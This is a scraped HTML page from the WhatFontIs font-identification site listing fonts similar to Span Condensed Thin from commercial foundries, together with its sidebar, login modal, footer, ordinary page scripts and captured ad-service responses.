									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Span-Condensed-Thin.font" class="btn btn-link btn-block btn-lg px-0" title="Span Condensed Thin Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Span-Compressed-Thin.font" title="Span Compressed Thin Font">Span Compressed Thin Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/ADBE_Span-Compressed-Thin.font" title="Span Compressed Thin Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/D/ADBE_Span-Compressed-ThinA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Span Compressed Thin Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/ADBE_Span-Compressed-Thin.font" class="btn btn-link btn-block btn-lg px-0" title="Span Compressed Thin Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> Adobe.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Span Condensed Thin from <span class="color-red">MyFonts.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Span-Thin.font" title="Span Thin Font">Span Thin Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Span-Thin.font" title="Span Thin Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_Span-ThinA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Span Thin Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Span-Thin.font" class="btn btn-link btn-block btn-lg px-0" title="Span Thin Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/NMY_Span-Light.font" title="Span Light Font">Span Light Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/NMY_Span-Light.font" title="Span Light Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/NMY_Span-LightA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Span Light Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/NMY_Span-Light.font" class="btn btn-link btn-block btn-lg px-0" title="Span Light Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> MyFonts.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for Span Condensed Thin from <span class="color-red">CreativeMarket.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_TESTER-Regular-otf-400.font" title="TESTER Regular otf (400) Font">TESTER Regular otf (400) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_TESTER-Regular-otf-400.font" title="TESTER Regular otf (400) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/E/CR_TESTER-Regular-otf-400A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="TESTER Regular otf (400) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_TESTER-Regular-otf-400.font" class="btn btn-link btn-block btn-lg px-0" title="TESTER Regular otf (400) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/CR_Hornbill-Light-otf-300.font" title="Hornbill Light otf (300) Font">Hornbill Light otf (300) Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/CR_Hornbill-Light-otf-300.font" title="Hornbill Light otf (300) Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/CR_Hornbill-Light-otf-300A.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="Hornbill Light otf (300) Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/CR_Hornbill-Light-otf-300.font" class="btn btn-link btn-block btn-lg px-0" title="Hornbill Light otf (300) Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$  Commercial > <span> CreativeMarket.com</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>

<style>
  .text-black { 
    color: #000;
  }


  .box-border-top-bottom {
    border-top: 2px solid #e3f0f9;
    border-bottom: 2px solid #e3f0f9;
  }
</style>


			</div>
						<div class="col-12 col-lg-3 sidebar p-5">
				<div class="mb-5 d-block d-xl-none"></div>
<div class="mb-5">
				
</div>
				
				<span class="h4 text-brand mb-1 m-2"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1TITLE','value': ''});">WhatFontIs Blog: Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts</a></span>
				<p class="mb-3 mb-lg-4"><a href="https://www.whatfontis.com/blog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts/" title="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts"  onClick="gtag('event', 'click', {'event_category': 'V19-BLOG','event_label': 'RIGHT1','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d2p4voncjjwtb5.cloudfront.net/imagesblog/classic-movie-fonts-guide-old-hollywood-typography-and-iconic-film-title-fonts_s.webp" alt="Classic Movie Fonts Guide: Old Hollywood Typography and Iconic Film Title Fonts" class="rounded lazy" loading="lazy" fetchpriority="low" decoding="async" style="max-width:350px;max-height:100px;"></a></p>



				<div class="mb-3 mb-lg-4">
				<!-- Tag ID: whatfontis-com_siderail_right_atf -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_atf", slotId: "whatfontis-com_siderail_right_atf" });
  </script>
</div>
				</div>
								<span class="h4 text-brand mb-1 mb-lg-2"><a href="/all-posts.html">Latest from the WhatFontIs Forum</a></span>
				<p class="mb-3 mb-lg-4"><a href="/post-104132.html" class="color-white" title="Recognize the font?"><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://d1ly52g9wjvbd2.cloudfront.net/post/19d1e12aea49865332c47c8df475a908_83a293b57ad6058042ca7db81e500b5e_s.jpg" alt="" class="img-fluid rounded lazy"></a></p>
				<p>Help your fellow font-seekers if you think you can recognize the font. Earn some good karma by doing it :-) <a href="/post-104132.html" class="color-white">Answer &amp; Help<i class="fas fa-arrow-circle-right ml-2"></i></a></p>
				<p>Yet sometimes the images are very complex, so other users need a bit of help.<br>
					If you recognize the font from the samples posted here don't be shy and help a fellow designer.</p>
				<p class="mb-lg-4">Thousands of designers (famous or not) use the image font detection system to find a font or similar free fonts from an image. Although we have the largest database of fonts, the search for a font from an image gets mixed results like the image above.</p>
				<p class="mb-3 mb-lg-4"><a href="/post-104132.html" class="btn btn-brand">Recognize the font?</a></p>
				<div class="mb-3 mb-lg-4 stickyad">
				<!-- Tag ID: whatfontis-com_siderail_right_sticky -->
<div align="center" data-freestar-ad="__300x600" id="whatfontis-com_siderail_right_sticky">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_siderail_right_sticky", slotId: "whatfontis-com_siderail_right_sticky" });
  </script>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- STANDARD CONTENT END -->
<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<br><br>
<!-- Tag ID: whatfontis-com_bottom -->
<div align="center" data-freestar-ad="__336x280 __336x280" id="whatfontis-com_bottom">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_bottom", slotId: "whatfontis-com_bottom" });
  </script>
</div>
		</div>
	</div>
</div>
<!-- ABOUT START -->
<div class="content about py-md-3 py-3 py-lg-5">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-2 text-center text-md-left pb-1 pb-md-0">
				
			</div>
			<div class="col-12 col-md-8"><p class="text-center mb-1 mb-md-0 mt-md-3 h2"><a href="/">What Font Is</a> the best font finder for you!</p></div>
						<div class="col-12 col-md-2 text-center mt-md-3">
				<a href="https://www.facebook.com/WhatFontis" class="social" aria-label="Facebook" ><i class="fab fa-facebook-f"></i></a>
				<a href="https://x.com/WhatFontis" class="social" aria-label="X">
  <svg xmlns="http://www.w3.org/2000/svg" width="24" height="32" viewBox="0 0 1200 1227" fill="currentColor">
    <path d="M714 519 1160 0H1045L691 414 417 0H0l463 678L0 1227h115l393-455 294 455h420L714 519zM578 707 533 643 160 72h185l301 438 46 64 390 571H895L578 707z"/>
  </svg>
</a>
			</div>

		</div>
	</div>
</div>
<!-- ABOUT END -->

<!-- LOGIN MODAL -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog modal-xl" role="document">
		<div class="modal-content">
			<div class="modal-body modal-body-login">
				<div class="clearfix">
					<button type="button" class="close" data-dismiss="modal" aria-label="Close" >
						<span>×</span>
					</button>
				</div>
				
				<div class="row flex-column-reverse flex-sm-row">
					<div class="col-lg-7 col-md-12 col-sm-12 nopadding column_left_design">

						<span class="h2 text-center text-md-left pl-xl-0 mb-lg-2 whiteonbg_column_left_text">MEMBER BENEFITS</span>
						
            <ul class="whiteonbg_column_left_text_ul fa-ul">
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Unlimited Access:</strong> <span>Unlock a treasure trove of font possibilities</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Custom Text Preview:</strong> <span>Visualize fonts effortlessly with your desired text</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Google Fonts Search:</strong> <span>Discover free alternatives to pricey fonts</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Ad-Free Experience:</strong> <span>Navigate and explore without distractions</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>PRO Search:</strong> <span>Precision and accuracy in your font hunt</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Advanced Filtering:</strong> <span>Tailor your search by price and foundry</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Auto Character Recognition:</strong> <span>Effortlessly identify fonts from any image</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Rich Results:</strong> <span>Access a curated list of 100 fonts for each search</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Save Results:</strong> <span>Keep track of your discoveries for future reference</span>
              </li>
              <li class="whiteonbg_column_left_text_li_white">
                <span class="fa-li"><i class="fas fa-check"></i></span>
                <strong>Forum Support:</strong> <span>Connect, learn, and share experiences with fellow font enthusiasts</span>
              </li>
            </ul>

						<div class="d-flex justify-content-between align-items-center">
              <div class="pr-2 text-primary lh-120">Try Free for 7 days. You can cancel at any time in the first 7 days with no charge.</div>
              <a href="https://www.whatfontis.com/membership_fair_use.html"><button class="btn btn-danger btn-lg text-nowrap become_member_pro_button" onclick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'SIGNINSIGNUP','value': ''});">
							Become a PRO member
						</button></a>

            </div>
					</div>
					
					
					<div class="col-lg-5 col-md-12 col-sm-12 nopadding column_right_design">
					
            <div class="d-flex justify-content-start align-items-center mb-4">
              <div>
						      <span class="h2 mb-0 text-danger">JOIN</span>
              </div>
              <div class="pl-2"><span class="logo_loginpopup_design"></span></div>
            </div>
            
            <div>
              <div class="mb-3">
                <button class="text-small" href="#" id="sign_in">Sign In</button>
                <span class="delimiter_forms_title">|</span>
                <button class="text-small" href="#"  id="sign_up">Sign Up</button>
              </div>
              <div class="mb-3 text-center text-md-left sociallogin_buttons">
							<a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=129420053784819&amp;state=b2d46a5ea052266647fd6dc9af50cc3c&amp;response_type=code&amp;sdk=php-sdk-5.5.0&amp;redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2F%3Fp%3Dsignin&amp;scope=email" class="btn btn-facebook btn-sm"><i class="fab fa-facebook-f"></i> facebook</a>	
							<a href="https://accounts.google.com/o/oauth2/auth?scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fplus.me&redirect_uri=https%3A%2F%2Fwww.whatfontis.com%2Findex.php%3Fp%3Dsignin2&response_type=code&client_id=1035837533261-hdrnqfegfislramb4qummsq1pfgjq774.apps.googleusercontent.com&access_type=online" class="btn btn-google btn-sm"><i class="fab fa-google"></i> google</a>	
              </div>

				<form method="post" id="signupForm"  action="https://www.whatfontis.com">
				<input name="p" value="signin" type="hidden">
				<input name="step" value="2" type="hidden">
				<input name="headerhidden" value="" type="hidden">
				<input name="file" value="" type="hidden">
				<input name="id" value="" type="hidden">  
				<input type="hidden" name="submit" value="1">	
				<input type="hidden" name="token"  value="4205115bff3ee6253b9efdb02dbb67b1631f874f3316e3a15d64525bed3afc11"/>					
      
                <div class="form-group mb-1">
                  <label for="login_email" style="color: grey;">Email</label>
                  <input type="text" id="login_email" name="name" class="form-control input-sm form-control-sm login control-login" autocomplete="email">
                </div>
                <div class="form-group">
                  <label for="login_password" style="color: grey;">Password</label>
                  <input type="password" id="login_password" name="password" autocomplete="on" class="form-control form-control-sm login control-login">
                </div>
                <div class="clearfix">
                  <a href="https://www.whatfontis.com/forgotpassword.html" class="medium"><strong>Forgot your password?</strong></a><br>
                  <div class="custom-control custom-checkbox medium">
                    <input type="checkbox" class="custom-control-input" style="color: grey;" value="1" id="rememberme" name="rememberme" checked="">
                    <label class="custom-control-label" style="color: grey;" for="rememberme">Remember me</label>
                  </div>
                  <br>
                  <button class="btn btn-primary btn-lg signin_button_form" id="signinoverlayid">Sign In</button>
                </div>
              </form>

				<form method="post" id="signinForm" class="display_none_form" action="https://www.whatfontis.com" data-toggle="validator">
				<input type="hidden" name="submit" value="1" />
				<input name="p" value="register" type="hidden" />
				<input name="headerhidden" value="" type="hidden" />
				<input type="hidden" name="token"  value="4205115bff3ee6253b9efdb02dbb67b1631f874f3316e3a15d64525bed3afc11"/>

                
                <div class="form-group mb-1">
                  <label for="emailidregister"style="color: grey;">Email</label>
                  <input type="text" class="form-control input-sm form-control-sm login control-login" name="email" value="" data-error="Bruh, that email address is invalid" id="emailidregister" autocomplete="email">
                </div>

              
                <div class="form-group mb-1">
                  <label for="register_password" style="color: grey;">Password (min 6 chars and a number)</label>
                  <input type="password" class="form-control input-sm form-control-sm login control-login" data-minlength="6" id="register_password" name="password" autocomplete="current-password">
                </div>

              
                <div class="form-group mb-1">
                  <div class="g-recaptcha" data-sitekey="6LdADi4UAAAAAKz6XAiq5NIWLdxsvXc7BrR6u0u0"></div>
                </div>

                <div class="agreement">
                  <div class="text-left">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" class="custom-control-input" value="1" name="termsagree1" id="termsagree1">
                      <label class="custom-control-label" for="termsagree1">Yes, I agree to <a href="https://www.whatfontis.com/terms.html" target="_blank">Terms and Conditions</a>*</label>
                    </div>
                  </div>
                  <div class="text-left mb-4">
                    <div class="custom-control custom-checkbox medium mb-1">
                      <input type="checkbox" value="1" name="sendemails" id="sendemails1" class="custom-control-input">
                      <label class="custom-control-label" for="sendemails1">Yes, I want to receive emails related to the website. Unsubscribe any time.*</label>
                    </div>
                  </div>
                </div>
              
                <button class="btn btn-primary btn-lg signin_button_form" onclick="if (document.getElementById('emailidregister').value=='') {alert('Email?');return false;}; if (document.getElementById('register_password').value=='') {alert('Password?');return false;}; if (document.getElementById('termsagree1').checked==false) { alert('Please read Terms and Conditions!');return false};">Sign Up</button>
              </form>
					  </div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<!-- FOOTER START -->
<footer class="pt-2 py-lg-1">
	<div class="container pb-lg-5">
		<div class="row">
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com" data-toggle="tooltip" data-placement="top" title="Font Finder">What Font Is</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/link-to-us.html" data-toggle="tooltip" data-placement="top" title="Share this awesome page on your ...">Link to us</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/extension.html" data-toggle="tooltip" data-placement="top" title="Tools to help you to finish your work faster directly from your browser">Browser Extension</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/chat.html" data-toggle="tooltip" data-placement="top" title="Try What Font Is Chat 1.0! It's an AI-powered assistant that might help you find the perfect font for any project you're working on.">What Font Is Chat 1.0!</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/blog/" data-toggle="tooltip" data-placement="top" title="Blog">Blog</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/identify-help.html" data-toggle="tooltip" data-placement="top" title="Questions (and answers) about the system and how to find a font from an image">Help</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/font-finder.html" data-toggle="tooltip" data-placement="top" title="How it works">How it works</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/getting-started.html" data-toggle="tooltip" data-placement="top" title="Getting Started">Getting Started</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.ffonts.net" data-toggle="tooltip" data-placement="top" title="Free Fonts">Free Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/API-identify-fonts-from-image.html" data-toggle="tooltip" data-placement="top" title="API identify fonts from image">API</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/all-posts.html" data-toggle="tooltip" data-placement="top" title="Strange cases where the system could not find the font, maybe you can help">Forum</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-60-days.html" data-toggle="tooltip" data-placement="top" title="Curious to see the last fonts added each day?">Fonts for last 60 Days</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/letters.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts starting with ...">Letters</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/last-years.html" data-toggle="tooltip" data-placement="top" title="Curious to see the fonts per year added?">Years</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/popular-fonts.html" data-toggle="tooltip" data-placement="top" title="Have you ever wondered which are the most popular fonts?">Popular Fonts</a>
					</li>
				</ul>
			</div>
			<div class="col-12 col-md-3">
				<ul class="nav flex-column">
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratorbottom','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/terms.html" data-toggle="tooltip" data-placement="top" title="Serious stuff Terms">Terms</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/cookie-information.html" data-toggle="tooltip" data-placement="top" title="Serious stuff">Cookie</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/about.html" data-toggle="tooltip" data-placement="top" title="About WhatFontis">About</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/contact.html" data-toggle="tooltip" data-placement="top" title="Have something to say? Don't keep it for yourself. Phone, mail, no fax">Contact</a>
					</li>
					<li class="nav-item">
						<button id="pmLink">Privacy Manager</button>
					</li>
				</ul>
			</div>
		</div>
	</div>
</footer>

<!-- FOOTER END -->
<!-- BOOTSTRAP RELATED SCRIPTS-->
<script  src="//d1ly52g9wjvbd2.cloudfront.net/js1/all.min.81.js"></script>
	



<script>
function makeurlu(){
}
</script>

<script>
	var subcribe_newsletter_open = false;
	var varrrr = '';
	
	$( document ).ready(function() {
		
			jQuery.fn.shake = function(intShakes, intDistance, intDuration) {
    this.each(function() {
        $(this).css("position","relative"); 
        for (var x=1; x<=intShakes; x++) {
        $(this).animate({left:(intDistance*-1)}, (((intDuration/intShakes)/4)))
    .animate({left:intDistance}, ((intDuration/intShakes)/2))
    .animate({left:0}, (((intDuration/intShakes)/4)));
    }
  });
return this;
};


$(".shaker").hover(function(){
	$(".shaker").shake(3,7,800);
});

$(".openlink").click(function(){
	var win = window.open('https://adobe.prf.hn/click/camref:1011lrefj/pubref:260118/clickref:ref1725782447696d418bd6c970.72368596/destination:https%3A%2F%2Ffonts.adobe.com%2Ffonts%2Fspan', '_blank');
	if (win) {
		gtag('event', 'click', {'event_category': 'V19-detailsIMAGE','event_label': 'IMAGE','value': ''});
	    win.focus();
	} else {

	}
});
$('.openlink').hover(function() {
    $(this).css('cursor','pointer');
});
		
			$('#login').on('shown.bs.modal', function () {
		
		$( "#sign_in" ).focus();
	    $("#signinForm").hide();
	    $("#signupForm").show();
		$.getScript("https://www.google.com/recaptcha/api.js", function(t, e, n) {});
	});$("#sign_in").click(function() {
	
    $("#signinForm").hide();
    $("#signupForm").show();
});
$("#sign_up").click(function() {
	
    $("#signupForm").hide();
    $("#signinForm").show();
});
		
	});		
	
	
</script>







<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		checkImageExists(lazyImage.dataset.src, function(existsImage) {
		if(existsImage == true) {
			lazyImage.src = lazyImage.dataset.src;
		}
		else {
		// image not exist
			
		}
		});
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});
  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));
  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
function checkImageExists(imageUrl, callBack) {
var imageData = new Image();
imageData.onload = function() {
callBack(true);
};
imageData.onerror = function() {
callBack(false);
};
imageData.src = imageUrl;
}
</script>

</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -264
content:
da3e2c21-2082-4d63-9dfd-e82cb446d46f

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUjXzoH1qHgNfjXtoqVhnGC0UXlhmsXdCmsdlCmQWYpZwZTTbycgw93lwWbUiLQDrDr1ArMFWOK8qdFzzy-OtJUfxXx7_Mf_xOzsUU7NKwucvT-ro1cm5eMOBAS6vsH7YM2EJ-3D0NyU-isnwRE_AcWFLQaIxG2wedoAoY1EMFPCwtitPBdv0I7pfc=/_/banner.php_adrow--affiliate-link./GetAdForCallBack?_125x600_
body_size: -1287
content:
window['de393e8f-f6d8-4fa9-850e-4d4917769433'] = true;